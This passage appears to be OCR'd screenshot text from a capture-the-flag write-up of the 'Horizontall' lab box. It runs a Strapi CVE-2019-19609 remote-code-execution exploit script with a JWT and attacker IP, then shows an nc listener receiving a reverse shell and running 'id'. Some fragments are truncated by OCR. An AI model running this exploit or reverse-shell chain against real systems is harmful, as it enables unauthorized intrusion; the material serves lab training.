 → horizontal python exploit.py -h
Strapi Framework Vulnerable to Remote Code Execution - CVE-2019-19609
please set up a listener on port 9001 before running the script. you will get a shell to that l
istener
python3 exploit.py <rhost> <lhost> <jwt> <url>
→ horizontal python exploit.py .horizontall.htb 10.10.14.57 C
I6IkpXVCJ9. .NTft0HE
LWYC_IuzHQe2RhDUwtZBsa6AEFLg_Q2WUMq4 http:// .horizontall.htb/
Strapi Framework Vulnerable to Remote Code Execution - CVE-2019-19609
please set up a listener on port 9001 before running the script. you will get a shell to that l
istener
→ horizontal nc -nlvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.105.
Ncat: Connection from 10.10.11.105:39596.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
$